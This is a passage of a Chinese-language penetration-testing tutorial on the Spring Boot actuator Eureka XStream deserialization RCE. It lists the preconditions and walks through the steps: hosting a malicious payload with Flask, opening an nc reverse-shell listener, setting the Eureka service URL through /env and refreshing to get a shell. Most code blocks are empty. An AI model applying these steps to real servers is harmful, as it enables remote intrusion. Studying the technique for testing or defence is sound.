
然后这我们换成反弹shell的指令
1 | |
然后发送
1 | |
eureka xstream deserialization RCE
利用条件
- 可以POST请求目标网站的/env接口设置属性
- 可以POST请求目标网站的/refresh接口刷新配置(存在spring-boot-starter-actuator依赖)
- 目标使用的eureka-client<1.8.7(通常包含在spring-cloud-starter-netflix-eureka-client依赖中)
- 目标可以请求攻击者的HTTP服务器(请求可出外网)
漏洞利用
准备一个响应恶意 XStream payload 的网站
这里就使用flask搭建一个
1 | |



开启监听
nc -lvp 22345
设置 eureka.client.serviceUrl.defaultZone 属性
通过post方式
pring boot 1.x
1 | |
pring boot 2.x
1 | |
刷新配置
springboot 1.x
1 | |
springboot 2.x
1 | |
得到shell